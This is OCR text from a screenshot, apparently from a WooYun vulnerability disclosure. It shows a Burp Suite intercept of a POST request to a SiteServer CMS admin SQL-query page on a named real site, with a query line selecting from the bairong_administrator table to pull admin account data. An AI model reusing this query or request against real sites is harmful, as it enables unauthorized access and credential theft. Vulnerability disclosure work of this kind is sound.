 www.cctvad.org/siteserver/platform/background_dbSqlQuery.aspx
访问最多 火狐官方站点 新手上路 常用网址 淘 淘宝特卖
select(1),bairong_administrator.*,1from.[bairong_administrator]
burp suite free edition v1.4
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer o
intercept options history
request to http://www.cctvad.org:80 [202.102.85.85]
forward drop intercept is on action
raw params headers hex viewstate
POST /siteserver/platform/background_dbSqlQuery.aspx HTTP/1.1
Host: www.cctvad.org
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:27.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.cctvad.org/siteserver/platform/background_dbSqlQuery.
Cookie: tracker_cookie_1=True; tracker_cookie_datetime_1=2014-3-16%2010%3
Hm_lvt_094bc8653b5f04727250679f5c8eb50c=1394937834;
www.wooyun.org